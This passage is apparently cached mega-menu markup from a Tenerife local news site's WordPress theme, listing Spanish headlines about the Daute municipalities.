ni\u00f1as\">El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/puntoderecarga_buenavista-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/puntoderecarga_buenavista-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/buenavista\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos\/\"  rel=\"bookmark\" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\">Buenavista del Norte pone en funcionamiento un punto de recarga de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/puntoderecarga_buenavista-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/puntoderecarga_buenavista-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/buenavista\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos\/\"  rel=\"bookmark\" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\">Buenavista del Norte pone en funcionamiento un punto de recarga de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/la-casa-de-la-juventud-ofrece-entretenimiento-a-traves-de-la-promocion-de-la-salud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Casa de la Juventud ofrece entretenimiento a trav\u00e9s de la promoci\u00f3n de la salud\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Casa de la Juventud ofrece entretenimiento a trav\u00e9s de la promoci\u00f3n de la salud\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/Casa-de-la-Juventud-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/Casa-de-la-Juventud-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/buenavista\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/la-casa-de-la-juventud-ofrece-entretenimiento-a-traves-de-la-promocion-de-la-salud\/\"  rel=\"bookmark\" title=\"La Casa de la Juventud ofrece entretenimiento a trav\u00e9s de la promoci\u00f3n de la salud\">La Casa de la Juventud ofrece entretenimiento a trav\u00e9s de la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/cortan-la-luz-a-los-vecinos-de-roycasa-que-paralizaron-su-desahucio-hace-tres-meses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cortan la luz a los vecinos de Roycasa que paralizaron su desahucio hace tres meses\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cortan la luz a los vecinos de Roycasa que paralizaron su desahucio hace tres meses\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/corteluzroycasa-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/corteluzroycasa-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/buenavista\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/cortan-la-luz-a-los-vecinos-de-roycasa-que-paralizaron-su-desahucio-hace-tres-meses\/\"  rel=\"bookmark\" title=\"Cortan la luz a los vecinos de Roycasa que paralizaron su desahucio hace tres meses\">Cortan la luz a los vecinos de Roycasa que paralizaron su...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/si-se-puede-informa-que-el-nuevo-grupo-de-gobierno-le-cuesta-al-pueblo-37-500-euros-mas-que-el-anterior\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ed se puede informa que el nuevo grupo de gobierno le cuesta al pueblo 37.500 euros m\u00e1s que el anterior\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ed se puede informa que el nuevo grupo de gobierno le cuesta al pueblo 37.500 euros m\u00e1s que el anterior\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/leelij_buenavistadelnorte_2023-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/leelij_buenavistadelnorte_2023-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/buenavista\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/si-se-puede-informa-que-el-nuevo-grupo-de-gobierno-le-cuesta-al-pueblo-37-500-euros-mas-que-el-anterior\/\"  rel=\"bookmark\" title=\"S\u00ed se puede informa que el nuevo grupo de gobierno le cuesta al pueblo 37.500 euros m\u00e1s que el anterior\">S\u00ed se puede informa que el nuevo grupo de gobierno le...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/Carretera-4-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/Carretera-4-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/el-tanque\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82\/\"  rel=\"bookmark\" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\">CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/dos-heridos-al-caer-por-una-ladera-mientras-circulaban-en-quad-por-el-tanque\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dos heridos al caer por una ladera mientras circulaban en quad por El Tanque\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dos heridos al caer por una ladera mientras circulaban en quad por El Tanque\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/355360502_672217274945669_1442487408284247526_n-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/355360502_672217274945669_1442487408284247526_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/el-tanque\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/07\/dos-heridos-al-caer-por-una-ladera-mientras-circulaban-en-quad-por-el-tanque\/\"  rel=\"bookmark\" title=\"Dos heridos al caer por una ladera mientras circulaban en quad por El Tanque\">Dos heridos al caer por una ladera mientras circulaban en quad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/el-tanque-y-santiago-del-teide-se-encuentran-con-la-perforacion-del-tunel-del-anillo-insular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Tanque y Santiago del Teide se encuentran con la perforaci\u00f3n del t\u00fanel del Anillo Insular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Tanque y Santiago del Teide se encuentran con la perforaci\u00f3n del t\u00fanel del Anillo Insular\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/f01-230626-TUNEL-ERJOS-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/f01-230626-TUNEL-ERJOS-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/el-tanque\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/el-tanque-y-santiago-del-teide-se-encuentran-con-la-perforacion-del-tunel-del-anillo-insular\/\"  rel=\"bookmark\" title=\"El Tanque y Santiago del Teide se encuentran con la perforaci\u00f3n del t\u00fanel del Anillo Insular\">El Tanque y Santiago del Teide se encuentran con la perforaci\u00f3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/la-comarca-daute-ya-tiene-constituidos-los-cuatro-grupos-de-gobierno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/alcaldes-DAUTE-2023-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/alcaldes-DAUTE-2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/\" class=\"td-post-category\" >Daute<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/la-comarca-daute-ya-tiene-constituidos-los-cuatro-grupos-de-gobierno\/\"  rel=\"bookmark\" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\">La comarca Daute ya tiene constituidos los cuatro grupos de gobierno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/el-caleton-se-reabre-despues-de-casi-tres-dias-de-cierre-por-el-desbordamiento-de-una-arqueta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Calet\u00f3n se reabre despu\u00e9s de casi tres d\u00edas de cierre por el desbordamiento de una arqueta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Calet\u00f3n se reabre despu\u00e9s de casi tres d\u00edas de cierre por el desbordamiento de una arqueta\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/arquetacaleton2-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/arquetacaleton2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/garachico\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/el-caleton-se-reabre-despues-de-casi-tres-dias-de-cierre-por-el-desbordamiento-de-una-arqueta\/\"  rel=\"bookmark\" title=\"El Calet\u00f3n se reabre despu\u00e9s de casi tres d\u00edas de cierre por el desbordamiento de una arqueta\">El Calet\u00f3n se reabre despu\u00e9s de casi tres d\u00edas de cierre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/la-comarca-daute-ya-tiene-constituidos-los-cuatro-grupos-de-gobierno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/alcaldes-DAUTE-2023-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/alcaldes-DAUTE-2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/\" class=\"td-post-category\" >Daute<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/la-comarca-daute-ya-tiene-constituidos-los-cuatro-grupos-de-gobierno\/\"  rel=\"bookmark\" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\">La comarca Daute ya tiene constituidos los cuatro grupos de gobierno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/cc-y-psoe-firman-un-acuerdo-de-gobierno-en-garachico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CC y PSOE firman un acuerdo de gobierno en Garachico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CC y PSOE firman un acuerdo de gobierno en Garachico\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/heribertogonzalez_yazminaluis_pactogarachico-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/heribertogonzalez_yazminaluis_pactogarachico-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/garachico\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/cc-y-psoe-firman-un-acuerdo-de-gobierno-en-garachico\/\"  rel=\"bookmark\" title=\"CC y PSOE firman un acuerdo de gobierno en Garachico\">CC y PSOE firman un acuerdo de gobierno en Garachico<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-218x150.jpeg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/garachico\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\">LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2019\/05\/macarena-fuentes-los-silos-3-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2019\/05\/macarena-fuentes-los-silos-3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/dautedigital.es\/2023\/09\/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos\/\"  rel=\"bookmark\" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\">CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\" data-type=\"image_tag\" data-img-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/campamentosalitre_lossilos2-218x150.jpg\" data-img-retina-url=\"http:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/campamentosalitre_lossilos2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"http:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 